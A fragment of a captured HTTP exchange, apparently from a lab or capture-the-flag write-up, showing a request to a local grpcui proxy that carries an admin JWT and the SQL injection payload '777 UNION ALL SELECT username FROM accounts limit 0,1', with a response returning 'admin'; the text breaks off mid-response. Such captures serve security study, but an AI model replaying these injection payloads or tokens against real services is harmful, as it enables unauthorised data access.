 X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJ
leHAiOjE2OTY2OTM3MTF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E
"
}
],
"data":[
{
"id":"777 UNION ALL SELECT username FROM accounts limit 0,1"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:43:10 GMT
4 Content-Length: 389
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{